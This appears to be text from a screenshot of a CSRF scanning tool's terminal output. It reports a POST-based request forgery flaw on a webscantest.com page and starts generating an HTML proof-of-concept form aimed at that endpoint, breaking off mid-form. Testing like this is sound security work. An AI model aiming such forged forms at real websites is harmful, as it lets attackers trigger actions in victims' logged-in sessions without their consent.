 File Edit View Terminal Tabs Help
[!] Matching results...
[+] CSRF Vulnerability Detected : http://www.webscantest.com/csrf/csrfpost.php!
[!] Vulnerability Type: POST-Based Request Forgery
[!] PoC of response and request...
+-----------------+
n
|   Request PoC   |
+-----------------+
[+] URL : http://www.webscantest.com/csrf/csrfpost.php
[+] Action : /csrfpost.php
[+] POST Query : property=LSgYAq
[*]  Generating normal PoC Form...
+---------------------+
|   Normal Form PoC   |
+---------------------+
<html>
<title>
CSRF PoC
</title>
<body>
<h2>
Your CSRF PoC
</h2>
<form action="http://www.webscantest.com/csrf/csrfpost.php" enctype="application/x-www-form-urlencoded" id="xsrfpr
obe_csrfpoc" method="POST">
<label>
Property
</label>
<input name="property" type="text" value=""/>